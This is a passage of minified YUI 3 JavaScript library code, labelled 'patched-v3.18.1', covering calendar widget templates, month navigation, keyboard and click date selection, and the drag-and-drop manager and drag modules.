class="yui3-u-1">{calendar_grid_template}</div></div>',TWO_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1-2"><div class = "{calendar_left_grid_class}">{calendar_grid_template}</div></div><div class="yui3-u-1-2"><div class = "{calendar_right_grid_class}">{calendar_grid_template}</div></div></div>',THREE_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1-3"><div class="{calendar_left_grid_class}">{calendar_grid_template}</div></div><div class="yui3-u-1-3">{calendar_grid_template}</div><div class="yui3-u-1-3"><div class="{calendar_right_grid_class}">{calendar_grid_template}</div></div></div>',CALENDAR_GRID_TEMPLATE:'<table class="{calendar_grid_class}" id="{calendar_pane_id}" role="grid" aria-readonly="true" aria-label="{pane_arialabel}" tabindex="{calendar_pane_tabindex}"><thead>{weekday_row_template}</thead><tbody>{body_template}</tbody></table>',HEADER_TEMPLATE:'<div class="yui3-g {calendar_hd_class}"><div class="yui3-u {calendar_hd_label_class}" id="{calendar_id}_header" aria-role="heading">{calheader}</div></div>',WEEKDAY_ROW_TEMPLATE:'<tr class="{calendar_weekdayrow_class}" role="row">{weekday_row}</tr>',CALDAY_ROW_TEMPLATE:'<tr class="{calendar_row_class}" role="row">{calday_row}</tr>',WEEKDAY_TEMPLATE:'<th class="{calendar_weekday_class}" role="columnheader" aria-label="{weekdayname}">{short_weekdayname}</th>',CALDAY_TEMPLATE:'<td class="{calendar_col_class} {calendar_day_class} {calendar_col_visibility_class}" id="{calendar_day_id}" role="gridcell" tabindex="-1">{day_content}</td>',NAME:"calendarBase",ATTRS:{tabIndex:{value:1},date:{value:new Date,setter:function(e){var t=this._normalizeDate(e);return O.areEqual(t,this.get("date"))?this.get("date"):t}},showPrevMonth:{value:!1},showNextMonth:{value:!1},strings:{valueFn:function(){return e.Intl.get("calendar-base")}},headerRenderer:{value:"%B %Y"},enabledDatesRule:{value:null},disabledDatesRule:{value:null},selectedDates:{readOnly:!0,getter:function(){return this._getSelectedDatesList()}},customRenderer:{lazyAdd:!1,value:{},setter:function(e){this._rules=e.rules,this._filterFunction=e.filterFunction}}}})},"patched-v3.18.1",{requires:["widget","datatype-date","datatype-date-math","cssgrids"],lang:["ca","ca-ES","de","en","es","es-AR","eu-ES","fr","hu","it","ja","nb-NO","nl","pt-BR","ru","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-HANT-TW"],skinnable:!0});
YUI.add("calendarnavigator",function(e,t){function v(){v.superclass.constructor.apply(this,arguments)}var n="contentBox",r="host",i=e.ClassNameManager.getClassName,s=e.Lang.sub,o=e.Node,u=o.create,a="calendar",f="calendarnav",l=i(a,"header"),c=i(f,"prevmonth"),h=i(f,"nextmonth"),p=i(f,"month-disabled"),d=e.DataType.Date;v.NS="navigator",v.NAME="pluginCalendarNavigator",v.ATTRS={shiftByMonths:{value:1}},v.CALENDARNAV_STRINGS={prev_month_class:c,next_month_class:h},v.PREV_MONTH_CONTROL_TEMPLATE='<a class="yui3-u {prev_month_class}" role="button" aria-label="{prev_month_arialabel}" tabindex="{control_tabindex}" />',v.NEXT_MONTH_CONTROL_TEMPLATE='<a class="yui3-u {next_month_class}" role="button" aria-label="{next_month_arialabel}" tabindex="{control_tabindex}" />',e.extend(v,e.Plugin.Base,{_eventAttachments:{},_controls:{},initializer:function(){this._controls={},this._eventAttachments={},this.afterHostMethod("renderUI",this._initNavigationControls)},destructor:function(){},_focusNavigation:function(e){e.currentTarget.focus()},_subtractMonths:function(e){if(e.type==="click"||e.type==="keydown"&&(e.keyCode===13||e.keyCode===32)){var t=this.get(r),n=t.get("date");t.set("date",d.addMonths(n,-1*this.get("shiftByMonths"))),e.preventDefault()}},_addMonths:function(e){if(e.type==="click"||e.type==="keydown"&&(e.keyCode===13||e.keyCode===32)){var t=this.get(r),n=t.get("date");t.set("date",d.addMonths(n,this.get("shiftByMonths"))),e.preventDefault()}},_updateControlState:function(){var e=this.get(r),t=e.get("date"),n=d.addMonths(t,e._paneNumber-1),i=e._normalizeDate(e.get("minimumDate")),s=e._normalizeDate(e.get("maximumDate"));d.areEqual(i,t)?(this._eventAttachments.prevMonth&&(this._eventAttachments.prevMonth.detach(),this._eventAttachments.prevMonth=!1),this._controls.prevMonth.hasClass(p)||this._controls.prevMonth.addClass(p).setAttribute("aria-disabled","true")):(this._eventAttachments.prevMonth||(this._eventAttachments.prevMonth=this._controls.prevMonth.on(["click","keydown"],this._subtractMonths,this)),this._controls.prevMonth.hasClass(p)&&this._controls.prevMonth.removeClass(p).setAttribute("aria-disabled","false")),d.areEqual(s,n)?(this._eventAttachments.nextMonth&&(this._eventAttachments.nextMonth.detach(),this._eventAttachments.nextMonth=!1),this._controls.nextMonth.hasClass(p)||this._controls.nextMonth.addClass(p).setAttribute("aria-disabled","true")):(this._eventAttachments.nextMonth||(this._eventAttachments.nextMonth=this._controls.nextMonth.on(["click","keydown"],this._addMonths,this)),this._controls.nextMonth.hasClass(p)&&this._controls.nextMonth.removeClass(p).setAttribute("aria-disabled","false")),this._controls.prevMonth.on(["click","keydown"],this._focusNavigation,this),this._controls.nextMonth.on(["click","keydown"],this._focusNavigation,this)},_renderPrevControls:function(){var e=u(s(v.PREV_MONTH_CONTROL_TEMPLATE,v.CALENDARNAV_STRINGS));return e.on("selectstart",this.get(r)._preventSelectionStart),e},_renderNextControls:function(){var e=u(s(v.NEXT_MONTH_CONTROL_TEMPLATE,v.CALENDARNAV_STRINGS));return e.on("selectstart",this.get(r)._preventSelectionStart),e},_initNavigationControls:function(){var e=this.get(r),t=e.get(n).one("."+l);v.CALENDARNAV_STRINGS.control_tabindex=e.get("tabIndex"),v.CALENDARNAV_STRINGS.prev_month_arialabel="Go to previous month",v.CALENDARNAV_STRINGS.next_month_arialabel="Go to next month",this._controls.prevMonth=this._renderPrevControls(),this._controls.nextMonth=this._renderNextControls(),this._updateControlState(),e.after(["dateChange","minimumDateChange","maximumDateChange"],this._updateControlState,this),t.prepend(this._controls.prevMonth),t.append(this._controls.nextMonth)}}),e.namespace("Plugin").CalendarNavigator=v},"patched-v3.18.1",{requires:["plugin","classnamemanager","datatype-date","node"],skinnable:!0});
YUI.add("calendar",function(e,t){function w(){w.superclass.constructor.apply(this,arguments)}var n=e.ClassNameManager.getClassName,r="calendar",i=40,s=38,o=37,u=39,a=13,f=32,l=n(r,"day-selected"),c=n(r,"day-highlighted"),h=n(r,"day"),p=n(r,"prevmonth-day"),d=n(r,"nextmonth-day"),v=n(r,"selection-disabled"),m=n(r,"grid"),g=e.DataType.Date,y=n(r,"pane"),b=e.UA.os;e.Calendar=e.extend(w,e.CalendarBase,{_keyEvents:[],_highlightedDateNode:null,_lastSelectedDate:null,initializer:function(){this.plug(e.Plugin.CalendarNavigator),this._keyEvents=[],this._highlightedDateNode=null,this._lastSelectedDate=null},_bindCalendarEvents:function(){var e=this.get("contentBox"),t=e.one("."+y);t.on("selectstart",this._preventSelectionStart),t.delegate("click",this._clickCalendar,"."+h+", ."+p+", ."+d,this),t.delegate("keydown",this._keydownCalendar,"."+m,this),t.delegate("focus",this._focusCalendarGrid,"."+m,this),t.delegate("focus",this._focusCalendarCell,"."+h,this),t.delegate("blur",this._blurCalendarGrid,"."+m+",."+h,this),this.after(["minimumDateChange","maximumDateChange"],this._afterCustomRendererChange)},_preventSelectionStart:function(e){e.preventDefault()},_highlightDateNode:function(e){this._unhighlightCurrentDateNode();var t=this._dateToNode(e);t.focus(),t.addClass(c)},_unhighlightCurrentDateNode:function(){var e=this.get("contentBox").all("."+c);e&&e.removeClass(c)},_getGridNumber:function(e){var t=e.get("id").split("_").reverse();return parseInt(t[0],10)},_blurCalendarGrid:function(){this._unhighlightCurrentDateNode()},_focusCalendarCell:function(e){this._highlightedDateNode=e.target,e.stopPropagation()},_focusCalendarGrid:function(){this._unhighlightCurrentDateNode(),this._highlightedDateNode=null},_keydownCalendar:function(e){var t=this._getGridNumber(e.target),n=this._highlightedDateNode?this._nodeToDate(this._highlightedDateNode):null,r=e.keyCode,c=0,h="",p,d,v,m,y;switch(r){case i:c=7,h="s";break;case s:c=-7,h="n";break;case o:c=-1,h="w";break;case u:c=1,h="e";break;case f:case a:e.preventDefault();if(this._highlightedDateNode){p=this.get("selectionMode");if(p==="single"&&!this._highlightedDateNode.hasClass(l))this._clearSelection(!0),this._addDateToSelection(n);else if(p==="multiple"||p==="multiple-sticky")this._highlightedDateNode.hasClass(l)?this._removeDateFromSelection(n):this._addDateToSelection(n)}}if(r===i||r===s||r===o||r===u)n||(n=g.addMonths(this.get("date"),t),c=0),e.preventDefault(),d=g.addDays(n,c),v=this.get("date"),m=g.addMonths(this.get("date"),this._paneNumber-1),y=new Date(m),m.setDate(g.daysInMonth(m)),g.isInRange(d,v,m)?this._highlightDateNode(d):g.isGreater(v,d)?g.isGreaterOrEqual(this.get("minimumDate"),v)||(this.set("date",g.addMonths(v,-1)),this._highlightDateNode(d)):g.isGreater(d,m)&&(g.isGreaterOrEqual(y,this.get("maximumDate"))||(this.set("date",g.addMonths(v,1)),this._highlightDateNode(d)))},_clickCalendar:function(e){var t=e.currentTarget,n=t.hasClass(h)&&!t.hasClass(p)&&!t.hasClass(d)&&!t.hasClass(v),r=t.hasClass(l),i;switch(this.get("selectionMode")){case"single":n&&(r||(this._clearSelection(!0),this._addDateToSelection(this._nodeToDate(t))));break;case"multiple-sticky":n&&(r?this._removeDateFromSelection(this._nodeToDate(t)):this._addDateToSelection(this._nodeToDate(t)));break;case"multiple":n&&(!e.metaKey&&!e.ctrlKey&&!e.shiftKey?(this._clearSelection(!0),this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):(b==="macintosh"&&e.metaKey||b!=="macintosh"&&e.ctrlKey)&&!e.shiftKey?r?(this._removeDateFromSelection(this._nodeToDate(t)),this._lastSelectedDate=null):(this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):(b==="macintosh"&&e.metaKey||b!=="macintosh"&&e.ctrlKey)&&e.shiftKey?this._lastSelectedDate?(i=this._nodeToDate(t),this._addDateRangeToSelection(i,this._lastSelectedDate),this._lastSelectedDate=i):(this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):e.shiftKey&&(this._lastSelectedDate?(i=this._nodeToDate(t),this._clearSelection(!0),this._addDateRangeToSelection(i,this._lastSelectedDate),this._lastSelectedDate=i):(this._clearSelection(!0),this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate))))}n?this.fire("dateClick",{cell:t,date:this._nodeToDate(t)}):t.hasClass(p)?this.fire("prevMonthClick"):t.hasClass(d)&&this.fire("nextMonthClick")},_canBeSelected:function(e){var t=this.get("minimumDate"),n=this.get("maximumDate");return t&&!g.isGreaterOrEqual(e,t)||n&&g.isGreater(e,n)?!1:w.superclass._canBeSelected.call(this,e)},_renderCustomRules:function(){w.superclass._renderCustomRules.call(this);var e=this.get("minimumDate"),t=this.get("maximumDate"),n=[],r,i,s,o;if(!e&&!t)return;for(o=0;o<this._paneNumber;o++)s=g.addMonths(this.get("date"),o),n=n.concat(g.listOfDatesInMonth(s));if(e)for(r=0,i=n.length;r<i;r++){if(!!g.isGreaterOrEqual(n[r],e))break;this._disableDate(n[r])}if(t)for(r=n.length-1;r>=0;r--){if(!g.isGreater(n[r],t))break;this._disableDate(n[r])}},subtractMonth:function(e){return this.set("date",g.addMonths(this.get("date"),-1)),e&&e.halt(),this},subtractYear:function(e){return this.set("date",g.addYears(this.get("date"),-1)),e&&e.halt(),this},addMonth:function(e){return this.set("date",g.addMonths(this.get("date"),1)),e&&e.halt(),this},addYear:function(e){return this.set("date",g.addYears(this.get("date"),1)),e&&e.halt(),this}},{NAME:"calendar",ATTRS:{selectionMode:{value:"single"},date:{value:new Date,lazyAdd:!1,setter:function(e){var t=this._normalizeDate(e),n=g.addMonths(t,this._paneNumber-1),r=this.get("minimumDate"),i=this.get("maximumDate");if((!r||g.isGreaterOrEqual(t,r))&&(!i||g.isGreaterOrEqual(i,n)))return t;if(r&&g.isGreater(r,t))return this._normalizeDate(r);if(i&&g.isGreater(n,i))return g.addMonths(this._normalizeDate(i),1-this._paneNumber)}},minimumDate:{value:null,setter:function(t){if(e.Lang.isDate(t)){var n=this.get("date"),r=this._normalizeTime(t);return n&&!g.isGreaterOrEqual
(n,r)&&this.set("date",t),r}return null}},maximumDate:{value:null,setter:function(t){if(e.Lang.isDate(t)){var n=this.get("date");return n&&!g.isGreaterOrEqual(t,g.addMonths(n,this._paneNumber-1))&&this.set("date",g.addMonths(this._normalizeDate(t),1-this._paneNumber)),this._normalizeTime(t)}return null}}}})},"patched-v3.18.1",{requires:["calendar-base","calendarnavigator"],skinnable:!0});
YUI.add("dd-ddm-base",function(e,t){var n=function(){n.superclass.constructor.apply(this,arguments)};n.NAME="ddm",n.ATTRS={dragCursor:{value:"move"},clickPixelThresh:{value:3},clickTimeThresh:{value:1e3},throttleTime:{value:-1},dragMode:{value:"point",setter:function(e){return this._setDragMode(e),e}}},e.extend(n,e.Base,{_createPG:function(){},_active:null,_setDragMode:function(t){switch(null===t&&(t=e.DD.DDM.get("dragMode")),t){case 1:case"intersect":return 1;case 2:case"strict":return 2;case 0:case"point":return 0}return 0},CSS_PREFIX:e.ClassNameManager.getClassName("dd"),_activateTargets:function(){},_drags:[],activeDrag:!1,_regDrag:function(e){return!this.getDrag(e.get("node"))&&(this._active||this._setupListeners(),this._drags.push(e),!0)},_unregDrag:function(t){var n=[];e.Array.each(this._drags,function(e){e!==t&&(n[n.length]=e)}),this._drags=n},_setupListeners:function(){this._createPG(),this._active=!0;var t=e.one(e.config.doc);t.on("mousemove",e.throttle(e.bind(this._docMove,this),this.get("throttleTime"))),t.on("mouseup",e.bind(this._end,this))},_start:function(){this.fire("ddm:start"),this._startDrag()},_startDrag:function(){},_endDrag:function(){},_dropMove:function(){},_end:function(){this.activeDrag&&(this._shimming=!1,this._endDrag(),this.fire("ddm:end"),this.activeDrag.end.call(this.activeDrag),this.activeDrag=null)},stopDrag:function(){return this.activeDrag&&this._end(),this},_shimming:!1,_docMove:function(e){this._shimming||this._move(e)},_move:function(e){this.activeDrag&&(this.activeDrag._move.call(this.activeDrag,e),this._dropMove())},cssSizestoObject:function(e){var t=e.split(" ");switch(t.length){case 1:t[1]=t[2]=t[3]=t[0];break;case 2:t[2]=t[0],t[3]=t[1];break;case 3:t[3]=t[1]}return{top:parseInt(t[0],10),right:parseInt(t[1],10),bottom:parseInt(t[2],10),left:parseInt(t[3],10)}},getDrag:function(t){var n=!1,i=e.one(t);return i instanceof e.Node&&e.Array.each(this._drags,function(e){i.compareTo(e.get("node"))&&(n=e)}),n},swapPosition:function(t,n){t=e.DD.DDM.getNode(t),n=e.DD.DDM.getNode(n);var i=t.getXY(),r=n.getXY();return t.setXY(r),n.setXY(i),t},getNode:function(t){return t instanceof e.Node?t:t=t&&t.get?e.Widget&&t instanceof e.Widget?t.get("boundingBox"):t.get("node"):e.one(t)},swapNode:function(t,n){t=e.DD.DDM.getNode(t);var i=(n=e.DD.DDM.getNode(n)).get("parentNode"),r=n.get("nextSibling");return r===t?i.insertBefore(t,n):n===t.get("nextSibling")?i.insertBefore(n,t):(t.get("parentNode").replaceChild(n,t),i.insertBefore(t,r)),t}}),e.namespace("DD"),e.DD.DDM=new n},"patched-v3.18.1",{requires:["node","base","yui-throttle","classnamemanager"]});YUI.add("dd-drag",function(t,e){var i=t.DD.DDM,s="node",a="dragging",n="dragNode",r="offsetHeight",h="offsetWidth",l="drag:mouseDown",o="drag:afterMouseDown",d="drag:removeHandle",u="drag:addHandle",g="drag:removeInvalid",c="drag:addInvalid",_="drag:start",f="drag:end",v="drag:drag",p="drag:align",m=function(e){this._lazyAddAttrs=!1,m.superclass.constructor.apply(this,arguments),i._regDrag(this)||t.error("Failed to register node, already in use: "+e.node)};m.NAME="drag",m.START_EVENT="mousedown",m.ATTRS={node:{setter:function(e){if(this._canDrag(e))return e;var i=t.one(e);return i||t.error("DD.Drag: Invalid Node Given: "+e),i}},dragNode:{setter:function(e){if(this._canDrag(e))return e;var i=t.one(e);return i||t.error("DD.Drag: Invalid dragNode Given: "+e),i}},offsetNode:{value:!0},startCentered:{value:!1},clickPixelThresh:{value:i.get("clickPixelThresh")},clickTimeThresh:{value:i.get("clickTimeThresh")},lock:{value:!1,setter:function(t){return t?this.get(s).addClass(i.CSS_PREFIX+"-locked"):this.get(s).removeClass(i.CSS_PREFIX+"-locked"),t}},data:{value:!1},move:{value:!0},useShim:{value:!0},activeHandle:{value:!1},primaryButtonOnly:{value:!0},dragging:{value:!1},parent:{value:!1},target:{value:!1,setter:function(t){return this._handleTarget(t),t}},dragMode:{value:null,setter:function(t){return i._setDragMode(t)}},groups:{value:["default"],getter:function(){return this._groups?t.Object.keys(this._groups):(this._groups={},[])},setter:function(e){return this._groups=t.Array.hash(e),e}},handles:{value:null,setter:function(e){return e?(this._handles={},t.Array.each(e,function(e){var i=e;(e instanceof t.Node||e instanceof t.NodeList)&&(i=e._yuid),this._handles[i]=e,this._fixUserSelect(e)},this)):this._handles=null,e}},bubbles:{setter:function(t){return this.addTarget(t),t}},haltDown:{value:!0}},t.extend(m,t.Base,{_canDrag:function(t){return!!(t&&t.setXY&&t.getXY&&t.test&&t.contains)},_bubbleTargets:t.DD.DDM,addToGroup:function(t){return this._groups[t]=!0,i._activateTargets(),this},removeFromGroup:function(t){return delete this._groups[t],i._activateTargets(),this},target:null,_handleTarget:function(e){t.DD.Drop&&(!1===e?this.target&&(i._unregTarget(this.target),this.target=null):(t.Lang.isObject(e)||(e={}),e.bubbleTargets=e.bubbleTargets||this.getTargets(),e.node=this.get(s),e.groups=e.groups||this.get("groups"),this.target=new t.DD.Drop(e)))},_groups:null,_createEvents:function(){this.publish(l,{defaultFn:this._defMouseDownFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(p,{defaultFn:this._defAlignFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(v,{defaultFn:this._defDragFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(f,{defaultFn:this._defEndFn,preventedFn:this._prevEndFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"});var e=[o,d,u,g,c,_,"drag:drophit","drag:dropmiss","drag:over","drag:enter","drag:exit"];t.Array.each(e,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,preventable:!1,queuable:!1,prefix:"drag"})},this)},_ev_md:null,_startTime:null,_endTime:null,_handles:null,_invalids:null,_invalidsDefault:{textarea:!0,input:!0,a:!0,button:!0,select:!0},_dragThreshMet:null,_fromTimeout:null,_clickTimeout:null,deltaXY:null,startXY:null,nodeXY:null,lastXY:null,actXY:null,realXY:null,mouseXY:null,region:null,_handleMouseUp:function(){this.fire("drag:mouseup"),this._fixIEMouseUp(),i.activeDrag&&i._end()},_fixDragStart:function(t){this.validClick(t)&&t.preventDefault()},_fixUserSelect:function(e,i){var s=t.all(e);s&&(i?s.setStyles({"-moz-user-select":"auto","-ms-user-select":"auto","-webkit-user-select":"auto","user-select":"auto"}):s.setStyles({"-moz-user-select":"none","-ms-user-select":"none","-webkit-user-select":"none","user-select":"none"}))},_ieSelectFix:function(){return!1},_ieSelectBack:null,_fixIEMouseDown:function(){t.UA.ie&&(this._ieSelectBack=t.config.doc.body.onselectstart,t.config.doc.body.onselectstart=this._ieSelectFix)},_fixIEMouseUp:function(){t.UA.ie&&(t.config.doc.body.onselectstart=this._ieSelectBack)},_handleMouseDownEvent:function(t){this.validClick(t)&&t.preventDefault(),this.fire(l,{ev:t})},_defMouseDownFn:function(e){var s,a=e.ev;if(this._dragThreshMet=!1,this._ev_md=a,this.get("primaryButtonOnly")&&a.button>1)return!1;this.validClick(a)&&(this._fixIEMouseDown(a),a.touches||(this.get("haltDown")?a.halt():a.preventDefault()),this._setStartPosition([a.pageX,a.pageY]),i.activeDrag=this,s=this.get("clickTimeThresh"),a.touches&&(s=Math.max(750,s)),this._clickTimeout=t.later(s,this,this._timeoutCheck)),this.fire(o,{ev:a})},validClick:function(e){var i=!1,a=!1,n=e.target,r=null,h=null,l=null,o=!1;return this._handles?t.Object.each(this._handles,function(e,s){e instanceof t.Node||e instanceof t.NodeList?i||((l=e)instanceof t.Node&&(l=new t.NodeList(e._node)),l.each(function(t){t.contains(n)&&(i=!0)})):t.Lang.isString(s)&&n.test(s+", "+s+" *")&&!r&&(r=s,i=!0)}):((a=this.get(s)).contains(n)||a.compareTo(n))&&(i=!0),i&&this._invalids&&t.Object.each(this._invalids,function(e,s){t.Lang.isString(s)&&n.test(s+", "+s+" *")&&(i=!1)}),i&&(r?(h=e.currentTarget.all(r),o=!1,h.each(function(t){!t.contains(n)&&!t.compareTo(n)||o||(o=!0,this.set("activeHandle",t))},this)):this.set("activeHandle",this.get(s))),i},_setStartPosition:function(t){this.startXY=t,this.nodeXY=this.lastXY=this.realXY=this.get(s).getXY(),this.get("offsetNode")?this.deltaXY=[this.startXY[0]-this.nodeXY[0],this.startXY[1]-this.nodeXY[1]]:this.deltaXY=[0,0]},_timeoutCheck:function(){this.get("lock")||this._dragThreshMet||!this._ev_md||(this._fromTimeout=this._dragThreshMet=!0,this.start(),this._alignNode([this._ev_md.pageX,this._ev_md.pageY],!0))},removeHandle:function(e){var i=e;return(e instanceof t.Node||e instanceof t.NodeList)&&(i=e._yuid),this._handles[i]&&(delete this._handles[i],this._fixUserSelect(e,!0),this.fire(d,{handle:e})),this},addHandle:function(e){this._handles||(this._handles={});var i=e
;return(e instanceof t.Node||e instanceof t.NodeList)&&(i=e._yuid),this._handles[i]=e,this._fixUserSelect(e),this.fire(u,{handle:e}),this},removeInvalid:function(t){return this._invalids[t]&&(this._invalids[t]=null,delete this._invalids[t],this.fire(g,{handle:t})),this},addInvalid:function(e){return t.Lang.isString(e)&&(this._invalids[e]=!0,this.fire(c,{handle:e})),this},initializer:function(){if(this.get(s).dd=this,!this.get(s).get("id")){var e=t.stamp(this.get(s));this.get(s).set("id",e)}this.actXY=[],this._invalids=t.clone(this._invalidsDefault,!0),this._createEvents(),this.get(n)||this.set(n,this.get(s)),this.on("initializedChange",t.bind(this._prep,this)),this.set("groups",this.get("groups"))},_prep:function(){this._dragThreshMet=!1;var e=this.get(s);e.addClass(i.CSS_PREFIX+"-draggable"),e.on(m.START_EVENT,t.bind(this._handleMouseDownEvent,this)),e.on("mouseup",t.bind(this._handleMouseUp,this)),e.on(["dragstart","touchmove"],t.bind(this._fixDragStart,this))},_unprep:function(){var t=this.get(s);t.removeClass(i.CSS_PREFIX+"-draggable"),t.detachAll("mouseup"),t.detachAll("dragstart"),t.detachAll(m.START_EVENT),this.mouseXY=[],this.deltaXY=[0,0],this.startXY=[],this.nodeXY=[],this.lastXY=[],this.actXY=[],this.realXY=[]},start:function(){if(!this.get("lock")&&!this.get(a)){var t,e,l,o=this.get(s);this._startTime=(new Date).getTime(),i._start(),o.addClass(i.CSS_PREFIX+"-dragging"),this.fire(_,{pageX:this.nodeXY[0],pageY:this.nodeXY[1],startTime:this._startTime}),o=this.get(n),l=this.nodeXY,t=o.get(h),e=o.get(r),this.get("startCentered")&&this._setStartPosition([l[0]+t/2,l[1]+e/2]),this.region={0:l[0],1:l[1],area:0,top:l[1],right:l[0]+t,bottom:l[1]+e,left:l[0]},this.set(a,!0)}return this},end:function(){return this._endTime=(new Date).getTime(),this._clickTimeout&&this._clickTimeout.cancel(),this._dragThreshMet=this._fromTimeout=!1,!this.get("lock")&&this.get(a)&&this.fire(f,{pageX:this.lastXY[0],pageY:this.lastXY[1],startTime:this._startTime,endTime:this._endTime}),this.get(s).removeClass(i.CSS_PREFIX+"-dragging"),this.set(a,!1),this.deltaXY=[0,0],this},_defEndFn:function(){this._fixIEMouseUp(),this._ev_md=null},_prevEndFn:function(){this._fixIEMouseUp(),this.get(n).setXY(this.nodeXY),this._ev_md=null,this.region=null},_align:function(t){this.fire(p,{pageX:t[0],pageY:t[1]})},_defAlignFn:function(t){this.actXY=[t.pageX-this.deltaXY[0],t.pageY-this.deltaXY[1]]},_alignNode:function(t,e){this._align(t),e||this._moveNode()},_moveNode:function(t){var e=[],i=[],s=this.nodeXY,a=this.actXY;e[0]=a[0]-this.lastXY[0],e[1]=a[1]-this.lastXY[1],i[0]=a[0]-this.nodeXY[0],i[1]=a[1]-this.nodeXY[1],this.region={0:a[0],1:a[1],area:0,top:a[1],right:a[0]+this.get(n).get(h),bottom:a[1]+this.get(n).get(r),left:a[0]},this.fire(v,{pageX:a[0],pageY:a[1],scroll:t,info:{start:s,xy:a,delta:e,offset:i}}),this.lastXY=a},_defDragFn:function(e){if(this.get("move")){if(e.scroll&&e.scroll.node){var i=e.scroll.node.getDOMNode();i===t.config.win?i.scrollTo(e.scroll.left,e.scroll.top):(e.scroll.node.set("scrollTop",e.scroll.top),e.scroll.node.set("scrollLeft",e.scroll.left))}this.get(n).setXY([e.pageX,e.pageY]),this.realXY=[e.pageX,e.pageY]}},_move:function(t){if(this.get("lock"))return!1;if(this.mouseXY=[t.pageX,t.pageY],this._dragThreshMet||t.touches)this._dragThreshMet&&(this._clickTimeout&&this._clickTimeout.cancel(),this._alignNode([t.pageX,t.pageY]));else{var e=Math.abs(this.startXY[0]-t.pageX),i=Math.abs(this.startXY[1]-t.pageY);(e>this.get("clickPixelThresh")||i>this.get("clickPixelThresh"))&&(this._dragThreshMet=!0,this.start(),this._alignNode([t.pageX,t.pageY]))}},stopDrag:function(){return this.get(a)&&i._end(),this},destructor:function(){this._unprep(),this.target&&this.target.destroy(),i._unregDrag(this)}}),t.namespace("DD"),t.DD.Drag=m},"patched-v3.18.1",{requires:["dd-ddm-base","selector-css2"]});YUI.add("dd-ddm",function(t,i){t.mix(t.DD.DDM,{_pg:null,_debugShim:!1,_activateTargets:function(){},_deactivateTargets:function(){},_startDrag:function(){this.activeDrag&&this.activeDrag.get("useShim")&&(this._shimming=!0,this._pg_activate(),this._activateTargets())},_endDrag:function(){t.later(0,this,this._pg_deactivate),this._deactivateTargets()},_pg_deactivate:function(){this._pg.setStyle("display","none")},_pg_activate:function(){this._pg||this._createPG();var t=this.activeDrag.get("activeHandle"),i="auto";t&&(i=t.getStyle("cursor")),"auto"===i&&(i=this.get("dragCursor")),this._pg_size(),this._pg.setStyles({top:0,left:0,display:"block",opacity:this._debugShim?".5":"0",cursor:i})},_pg_size:function(){if(this.activeDrag){var i=t.one("body"),e=i.get("docHeight"),s=i.get("docWidth");this._pg.setStyles({height:e+"px",width:s+"px"})}},_createPG:function(){var i,e=t.Node.create("<div></div>"),s=t.one("body");e.setStyles({top:"0",left:"0",position:"absolute",zIndex:"99999",overflow:"hidden",backgroundColor:"red",display:"none",height:"5px",width:"5px"}),e.set("id",t.stamp(e)),e.addClass(t.DD.DDM.CSS_PREFIX+"-shim"),s.prepend(e),this._pg=e,this._pg.on("mousemove",t.throttle(t.bind(this._move,this),this.get("throttleTime"))),this._pg.on("mouseup",t.bind(this._end,this)),i=t.one("win"),t.on("window:resize",t.bind(this._pg_size,this)),i.on("scroll",t.bind(this._pg_size,this))}},!0)},"patched-v3.18.1",{requires:["dd-ddm-base","event-resize"]});YUI.add("dd-ddm-drop",function(t,i){t.mix(t.DD.DDM,{_noShim:!1,_activeShims:[],_hasActiveShim:function(){return!!this._noShim||this._activeShims.length},_addActiveShim:function(t){this._activeShims.push(t)},_removeActiveShim:function(i){var e=[];t.Array.each(this._activeShims,function(t){t._yuid!==i._yuid&&e.push(t)}),this._activeShims=e},syncActiveShims:function(i){t.later(0,this,function(i){var e=i?this.targets:this._lookup();t.Array.each(e,function(t){t.sizeShim.call(t)},this)},i)},mode:0,POINT:0,INTERSECT:1,STRICT:2,useHash:!0,activeDrop:null,validDrops:[],otherDrops:{},targets:[],_addValid:function(t){return this.validDrops.push(t),this},_removeValid:function(i){var e=[];return t.Array.each(this.validDrops,function(t){t!==i&&e.push(t)}),this.validDrops=e,this},isOverTarget:function(t){if(this.activeDrag&&t){var i,e,r=this.activeDrag.mouseXY,a=this.activeDrag.get("dragMode"),h=t.shim;if(r&&this.activeDrag){if(e=this.activeDrag.region,a===this.STRICT)return this.activeDrag.get("dragNode").inRegion(t.region,!0,e);if(t&&t.shim)return a===this.INTERSECT&&this._noShim?(i=e||this.activeDrag.get("node"),t.get("node").intersect(i,t.region).inRegion):(this._noShim&&(h=t.get("node")),h.intersect({top:r[1],bottom:r[1],left:r[0],right:r[0]},t.region).inRegion)}}return!1},clearCache:function(){this.validDrops=[],this.otherDrops={},this._activeShims=[]},_activateTargets:function(){this._noShim=!0,this.clearCache(),t.Array.each(this.targets,function(t){t._activateShim([]),!0===t.get("noShim")&&(this._noShim=!1)},this),this._handleTargetOver()},getBestMatch:function(i,e){var r,a=null,h=0;return t.Object.each(i,function(t){var i=this.activeDrag.get("dragNode").intersect(t.get("node"));t.region.area=i.area,i.inRegion&&i.area>h&&(h=i.area,a=t)},this),e?(r=[],t.Object.each(i,function(t){t!==a&&r.push(t)},this),[a,r]):a},_deactivateTargets:function(){var 